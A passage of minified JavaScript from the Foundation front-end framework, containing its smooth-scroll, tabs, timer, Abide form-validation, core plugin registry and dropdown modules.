t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="SmoothScroll",this._init()}},{key:"_init",value:function(){var e=this.$element[0].id||i.i(a.b)(6,"smooth-scroll");this.$element.attr({id:e}),this._events()}},{key:"_events",value:function(){var e=this,i=function(i){if(!s()(this).is('a[href^="#"]'))return!1;var n=this.getAttribute("href");e._inTransition=!0,t.scrollToLoc(n,e.options,(function(){e._inTransition=!1})),i.preventDefault()};this.$element.on("click.zf.smoothScroll",i),this.$element.on("click.zf.smoothScroll",'a[href^="#"]',i)}}],[{key:"scrollToLoc",value:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t.defaults,n=arguments[2];if(!s()(e).length)return!1;var a=Math.round(s()(e).offset().top-i.threshold/2-i.offset);s()("html, body").stop(!0).animate({scrollTop:a},i.animationDuration,i.animationEasing,(function(){n&&"function"==typeof n&&n()}))}}]),t}(o.a);l.defaults={animationDuration:500,animationEasing:"linear",threshold:50,offset:0}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(3),o=i(8),r=i(2),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Tabs",this._init(),a.a.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}},{key:"_init",value:function(){var e=this,t=this;if(this.$element.attr({role:"tablist"}),this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=s()('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each((function(){var e=s()(this),i=e.find("a"),n=e.hasClass(""+t.options.linkActiveClass),a=i.attr("data-tabs-target")||i[0].hash.slice(1),o=i[0].id?i[0].id:a+"-label",r=s()("#"+a);e.attr({role:"presentation"}),i.attr({role:"tab","aria-controls":a,"aria-selected":n,id:o,tabindex:n?"0":"-1"}),r.attr({role:"tabpanel","aria-labelledby":o}),n||r.attr("aria-hidden","true"),n&&t.options.autoFocus&&s()(window).load((function(){s()("html, body").animate({scrollTop:e.offset().top},t.options.deepLinkSmudgeDelay,(function(){i.focus()}))}))})),this.options.matchHeight){var n=this.$tabContent.find("img");n.length?i.i(o.a)(n,this._setHeight.bind(this)):this._setHeight()}this._checkDeepLink=function(){var t=window.location.hash;if(t.length){var i=e.$element.find('[href$="'+t+'"]');if(i.length){if(e.selectTab(s()(t),!0),e.options.deepLinkSmudge){var n=e.$element.offset();s()("html, body").animate({scrollTop:n.top},e.options.deepLinkSmudgeDelay)}e.$element.trigger("deeplink.zf.tabs",[i,s()(t)])}}},this.options.deepLink&&this._checkDeepLink(),this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),s()(window).on("changed.zf.mediaquery",this._setHeightMqHandler)),this.options.deepLink&&s()(window).on("popstate",this._checkDeepLink)}},{key:"_addClickHandler",value:function(){var e=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,(function(t){t.preventDefault(),t.stopPropagation(),e._handleTabChange(s()(this))}))}},{key:"_addKeyHandler",value:function(){var e=this;this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(t){if(9!==t.which){var i,n,o=s()(this),r=o.parent("ul").children("li");r.each((function(t){s()(this).is(o)&&(e.options.wrapOnKeys?(i=0===t?r.last():r.eq(t-1),n=t===r.length-1?r.first():r.eq(t+1)):(i=r.eq(Math.max(0,t-1)),n=r.eq(Math.min(t+1,r.length-1))))})),a.a.handleKey(t,"Tabs",{open:function(){o.find('[role="tab"]').focus(),e._handleTabChange(o)},previous:function(){i.find('[role="tab"]').focus(),e._handleTabChange(i)},next:function(){n.find('[role="tab"]').focus(),e._handleTabChange(n)},handled:function(){t.stopPropagation(),t.preventDefault()}})}}))}},{key:"_handleTabChange",value:function(e,t){if(e.hasClass(""+this.options.linkActiveClass))this.options.activeCollapse&&(this._collapseTab(e),this.$element.trigger("collapse.zf.tabs",[e]));else{var i=this.$element.find("."+this.options.linkClass+"."+this.options.linkActiveClass),n=e.find('[role="tab"]'),s=n.attr("data-tabs-target")||n[0].hash.slice(1),a=this.$tabContent.find("#"+s);if(this._collapseTab(i),this._openTab(e),this.options.deepLink&&!t){var o=e.find("a").attr("href");this.options.updateHistory?history.pushState({},"",o):history.replaceState({},"",o)}this.$element.trigger("change.zf.tabs",[e,a]),a.find("[data-mutate]").trigger("mutateme.zf.trigger")}}},{key:"_openTab",value:function(e){var t=e.find('[role="tab"]'),i=t.attr("data-tabs-target")||t[0].hash.slice(1),n=this.$tabContent.find("#"+i);e.addClass(""+this.options.linkActiveClass),t.attr({"aria-selected":"true",tabindex:"0"}),n.addClass(""+this.options.panelActiveClass).removeAttr("aria-hidden")}},{key:"_collapseTab",value:function(e){var t=e.removeClass(""+this.options.linkActiveClass).find('[role="tab"]').attr({"aria-selected":"false",tabindex:-1});s()("#"+t.attr("aria-controls")).removeClass(""+this.options.panelActiveClass).attr({"aria-hidden":"true"})}},{key:"selectTab",value:function(e,t){var i;(i="object"==typeof e?e[0].id:e).indexOf("#")<0&&(i="#"+i);var n=this.$tabTitles.find('[href$="'+i+'"]').parent("."+this.options.linkClass);this._handleTabChange(n,t)}},{key:"_setHeight",value:function(){var e=0,t=this;this.$tabContent.find("."+this.options.panelClass).css("height","").each((function(){var i=s()(this),n=i.hasClass(""+t.options.panelActiveClass);n||i.css({visibility:"hidden",display:"block"});var a=this.getBoundingClientRect().height;n||i.css({visibility:"",display:""}),e=a>e?a:e})).css("height",e+"px")}},{key:"_destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&s()(window).off("changed.zf.mediaquery",this._setHeightMqHandler),this.options.deepLink&&s()(window).off("popstate",this._checkDeepLink)}}]),t}(r.a);c.defaults={deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,updateHistory:!1,autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,activeCollapse:!1,linkClass:"tabs-title",linkActiveClass:"is-active",panelClass:"tabs-panel",panelActiveClass:"is-active"}},function(e,t,i){function n(e,t,i){var n,s,a=this,o=t.duration,r=Object.keys(e.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(s),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(s),l=l<=0?o:l,e.data("paused",!1),n=Date.now(),s=setTimeout((function(){t.infinite&&a.restart(),i&&"function"==typeof i&&i()}),l),e.trigger("timerstart.zf."+r)},this.pause=function(){this.isPaused=!0,clearTimeout(s),e.data("paused",!0);var t=Date.now();l-=t-n,e.trigger("timerpaused.zf."+r)}}i.d(t,"a",(function(){return n}));var s=i(0);i.n(s)},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=i(0),s=i.n(n),a=i(21),o=i(1),r=i(7),l=i(8),c=i(3),d=i(4),u=i(6),h=i(9),p=i(18),f=i(10),m=i(5),g=i(20),v=i(11),b=i(12),y=i(13),w=i(22),$=i(14),x=i(23),C=i(24),E=i(25),T=i(26),S=i(27),k=i(29),_=i(30),z=i(31),P=i(32),O=i(16),M=i(33),A=i(17),L=i(34),I=i(35),F=i(28);a.a.addToJquery(s.a),a.a.rtl=o.a,a.a.GetYoDigits=o.b,a.a.transitionend=o.c,a.a.Box=r.a,a.a.onImagesLoaded=l.a,a.a.Keyboard=c.a,a.a.MediaQuery=d.a,a.a.Motion=u.a,a.a.Move=u.b,a.a.Nest=h.a,a.a.Timer=p.a,f.a.init(s.a),m.a.init(s.a,a.a),a.a.plugin(g.a,"Abide"),a.a.plugin(v.a,"Accordion"),a.a.plugin(b.a,"AccordionMenu"),a.a.plugin(y.a,"Drilldown"),a.a.plugin(w.a,"Dropdown"),a.a.plugin($.a,"DropdownMenu"),a.a.plugin(x.a,"Equalizer"),a.a.plugin(C.a,"Interchange"),a.a.plugin(E.a,"Magellan"),a.a.plugin(T.a,"OffCanvas"),a.a.plugin(S.a,"Orbit"),a.a.plugin(k.a,"ResponsiveMenu"),a.a.plugin(_.a,"ResponsiveToggle"),a.a.plugin(z.a,"Reveal"),a.a.plugin(P.a,"Slider"),a.a.plugin(O.a,"SmoothScroll"),a.a.plugin(M.a,"Sticky"),a.a.plugin(A.a,"Tabs"),a.a.plugin(L.a,"Toggler"),a.a.plugin(I.a,"Tooltip"),a.a.plugin(F.a,"ResponsiveAccordionTabs")},function(e,t,i){i.d(t,"a",(function(){return r}));var n=i(0),s=i.n(n),a=i(2),o=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"_setup",value:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.$element=e,this.options=s.a.extend(!0,{},t.defaults,this.$element.data(),i),this.className="Abide",this._init()}},{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var e=this;this.$element.off(".abide").on("reset.zf.abide",(function(){e.resetForm()})).on("submit.zf.abide",(function(){return e.validateForm()})),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",(function(t){e.validateInput(s()(t.target))})),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",(function(t){e.validateInput(s()(t.target))})),this.options.validateOnBlur&&this.$inputs.off("blur.zf.abide").on("blur.zf.abide",(function(t){e.validateInput(s()(t.target))}))}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var i=e.find("option:selected");i.length&&i.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e[0].id,i=e.siblings(this.options.formErrorSelector);return i.length||(i=e.parent().find(this.options.formErrorSelector)),i.add(this.$element.find('[data-form-error-for="'+t+'"]'))}},{key:"findLabel",value:function(e){var t=e[0].id,i=this.$element.find('label[for="'+t+'"]');return i.length?i:e.closest("label")}},{key:"findRadioLabels",value:function(e){var t=this,i=e.map((function(e,i){var n=i.id,a=t.$element.find('label[for="'+n+'"]');return a.length||(a=s()(i).closest("label")),a[0]}));return s()(i)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),i=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),i.length&&i.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),i=this.findRadioLabels(t),n=this.findFormError(t);i.length&&i.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),i=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),i=!1,n=!0,a=e.attr("data-validator"),o=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]')||e.is("[disabled]"))return!0;switch(e[0].type){case"radio":i=this.validateRadio(e.attr("name"));break;case"checkbox":case"select":case"select-one":case"select-multiple":i=t;break;default:i=this.validateText(e)}a&&(n=this.matchValidation(e,a,e.attr("required"))),e.attr("data-equalto")&&(o=this.options.validators.equalTo(e));var r=-1===[t,i,n,o].indexOf(!1),l=(r?"valid":"invalid")+".zf.abide";if(r){var c=this.$element.find('[data-equalto="'+e.attr("id")+'"]');if(c.length){var d=this;c.each((function(){s()(this).val()&&d.validateInput(s()(this))}))}}return this[r?"removeErrorClasses":"addErrorClasses"](e),e.trigger(l,[e]),r}},{key:"validateForm",value:function(){var e=[],t=this;this.$inputs.each((function(){e.push(t.validateInput(s()(this)))}));var i=-1===e.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",i?"none":"block"),this.$element.trigger((i?"formvalid":"forminvalid")+".zf.abide",[this.$element]),i}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var i=e.val(),n=!1;return i.length?n=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(i):t===e.attr("type")||new RegExp(t).test(i):e.prop("required")||(n=!0),n}},{key:"validateRadio",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),i=!1,n=!1;return t.each((function(e,t){s()(t).attr("required")&&(n=!0)})),n||(i=!0),i||t.each((function(e,t){s()(t).prop("checked")&&(i=!0)})),i}},{key:"matchValidation",value:function(e,t,i){var n=this;return i=!!i,-1===t.split(" ").map((function(t){return n.options.validators[t](e,i,e.parent())})).indexOf(!1)}},{key:"resetForm",value:function(){var e=this.$element,t=this.options;s()("."+t.labelErrorClass,e).not("small").removeClass(t.labelErrorClass),s()("."+t.inputErrorClass,e).not("small").removeClass(t.inputErrorClass),s()(t.formErrorSelector+"."+t.formErrorClass).removeClass(t.formErrorClass),e.find("[data-abide-error]").css("display","none"),s()(":input",e).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),s()(":input:radio",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),s()(":input:checkbox",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e.trigger("formreset.zf.abide",[e])}},{key:"_destroy",value:function(){var e=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each((function(){e.removeErrorClasses(s()(this))}))}}]),t}(a.a);r.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,validateOnBlur:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(?:222[1-9]|2[3-6][0-9]{2}|27[0-1][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/,website:{test:function(e){return r.defaults.patterns.domain.test(e)||r.defaults.patterns.url.test(e)}}},validators:{equalTo:function(e,t,i){return s()("#"+e.attr("data-equalto")).val()===e.val()}}}},function(e,t,i){function n(e){if(void 0===Function.prototype.name){var t=/function\s([^(]{1,})\(/.exec(e.toString());return t&&t.length>1?t[1].trim():""}return void 0===e.prototype?e.constructor.name:e.prototype.constructor.name}function s(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}i.d(t,"a",(function(){return c}));var a=i(0),o=i.n(a),r=i(1),l=i(4),c={version:"6.4.3",_plugins:{},_uuids:[],plugin:function(e,t){var i=t||n(e),a=s(i);this._plugins[a]=this[i]=e},registerPlugin:function(e,t){var a=t?s(t):n(e.constructor).toLowerCase();e.uuid=i.i(r.b)(6,a),e.$element.attr("data-"+a)||e.$element.attr("data-"+a,e.uuid),e.$element.data("zfPlugin")||e.$element.data("zfPlugin",e),e.$element.trigger("init.zf."+a),this._uuids.push(e.uuid)},unregisterPlugin:function(e){var t=s(n(e.$element.data("zfPlugin").constructor));for(var i in this._uuids.splice(this._uuids.indexOf(e.uuid),1),e.$element.removeAttr("data-"+t).removeData("zfPlugin").trigger("destroyed.zf."+t),e)e[i]=null},reInit:function(e){var t=e instanceof o.a;try{if(t)e.each((function(){o()(this).data("zfPlugin")._init()}));else{var i=this;({object:function(e){e.forEach((function(e){e=s(e),o()("[data-"+e+"]").foundation("_init")}))},string:function(){e=s(e),o()("[data-"+e+"]").foundation("_init")},undefined:function(){this.object(Object.keys(i._plugins))}})[typeof e](e)}}catch(e){console.error(e)}finally{return e}},reflow:function(e,t){void 0===t?t=Object.keys(this._plugins):"string"==typeof t&&(t=[t]);var i=this;o.a.each(t,(function(t,n){var s=i._plugins[n];o()(e).find("[data-"+n+"]").addBack("[data-"+n+"]").each((function(){var e=o()(this),t={};if(e.data("zfPlugin"))console.warn("Tried to initialize "+n+" on an element that already has a Foundation plugin.");else{e.attr("data-options")&&e.attr("data-options").split(";").forEach((function(e,i){var n=e.split(":").map((function(e){return e.trim()}));n[0]&&(t[n[0]]=function(e){return"true"===e||"false"!==e&&(isNaN(1*e)?e:parseFloat(e))}(n[1]))}));try{e.data("zfPlugin",new s(o()(this),t))}catch(e){console.error(e)}finally{return}}}))}))},getFnName:n,addToJquery:function(e){return e.fn.foundation=function(t){var i=typeof t,s=e(".no-js");if(s.length&&s.removeClass("no-js"),"undefined"===i)l.a._init(),c.reflow(this);else{if("string"!==i)throw new TypeError("We're sorry, "+i+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var a=Array.prototype.slice.call(arguments,1),o=this.data("zfPlugin");if(void 0===o||void 0===o[t])throw new ReferenceError("We're sorry, '"+t+"' is not an available method for "+(o?n(o):"this element")+".");1===this.length?o[t].apply(o,a):this.each((function(i,n){o[t].apply(e(n).data("zfPlugin"),a)}))}return this},e}};c.util={throttle:function(e,t){var i=null;return function(){var n=this,s=arguments;null===i&&(i=setTimeout((function(){e.apply(n,s),i=null}),t))}}},window.Foundation=c,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var e=["webkit","moz"],t=0;t<e.length&&!window.requestAnimationFrame;++t){var i=e[t];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(e){var t=Date.now(),i=Math.max(n+16,t);return setTimeout((function(){e(n=i)}),i-t)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var t=Array.prototype.slice.call(arguments,1),i=this,n=function(){},s=function(){return i.apply(this instanceof n?this:e,t.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),s.prototype=new n,s})},function(e,t,i){i.d(t,"a",(function(){return u}));var n=i(0),s=i.n(n),a=i(3),o=i(1),r=i(15),l=i(5),c=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),d=function e(t,i,n){null===t&&(t=Function.prototype);var s=Object.getOwnPropertyDescriptor(t,i);if(void 0===s){var a=Object.getPrototypeOf(t);return null===a?void 0:e(a,i,n)}if("value"in s)return s.value;var o=s.get;return void 0!==o?o.call(n):void 0},u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),c(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="Dropdown",l.a.init(s.a),this._init(),a.a.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close"})}},{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchors=s()('[data-toggle="'+e+'"]').length?s()('[data-toggle="'+e+'"]'):s()('[data-open="'+e+'"]'),this.$anchors.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this._setCurrentAnchor(this.$anchors.first()),this.options.parentClass?this.$parent=this.$element.parents("."+this.options.parentClass):this.$parent=null,this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$currentAnchor.id||i.i(o.b)(6,"dd-anchor")}),d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_init",this).call(this),this._events()}},{key:"_getDefaultPosition",value:function(){var e=this.$element[0].className.match(/(top|left|right|bottom)/g);return e?e[0]:"bottom"}},{key:"_getDefaultAlignment",value:function(){var e=/float-(\S+)/.exec(this.$currentAnchor.className);return e?e[1]:d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_getDefaultAlignment",this).call(this)}},{key:"_setPosition",value:function(){d(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"_setPosition",this).call(this,this.$currentAnchor,this.$element,this.$parent)}},{key:"_setCurrentAnchor",value:function(e){this.$currentAnchor=s()(e)}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.$anchors.off("click.zf.trigger").on("click.zf.trigger",(function(){e._setCurrentAnchor(this)})),this.options.hover&&(this.$anchors.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){e._setCurrentAnchor(this);var t=s()("body").data();void 0!==t.whatinput&&"mouse"!==t.whatinput||(clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.open(),e.$anchors.data("hover",!0)}),e.options.hoverDelay))})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchors.data("hover",!1)}),e.options.hoverDelay)})),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){clearTimeout(e.timeout)})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchors.data("hover",!1)}),e.options.hoverDelay)}))),this.$anchors.add(this.$element).on("keydown.zf.dropdown",(function(t){var i=s()(this);a.a.findFocusable(e.$element),a.a.handleKey(t,"Dropdown",{open:function(){i.is(e.$anchors)&&(e.open(),e.$element.attr("tabindex",-1).focus(),t.preventDefault())},close:function(){e.close(),e.$anchors.focus()}})}))}},{key:"_addBodyHandler",value:function(){var e=s()(document.body).not(this.$element),t=this;e.off("click.zf.dropdown").on("click.zf.dropdown",(function(i){t.$anchors.is(i.target)||t.$anchors.find(i.target).length||t.$element.find(i.target).length||(t.close(),e.off("click.zf.dropdown"))}))}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchors.addClass("hover").attr({"aria-expanded":!0}),this.$element.addClass("is-opening"),this._setPosition(),this.$element.removeClass("is-opening").addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var e=a.a.findFocusable(this.$element);e.length&&e.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.options.trapFocus&&a.a.trapFocus(this.$element),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchors.removeClass("hover").attr("aria-expanded",!1),this.$element.trigger("hide.zf.dropdown",[this.$element]),this.options.trapFocus&&a.a.releaseFocus(this.$element)}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchors.data("hover"))return;this.close()}else 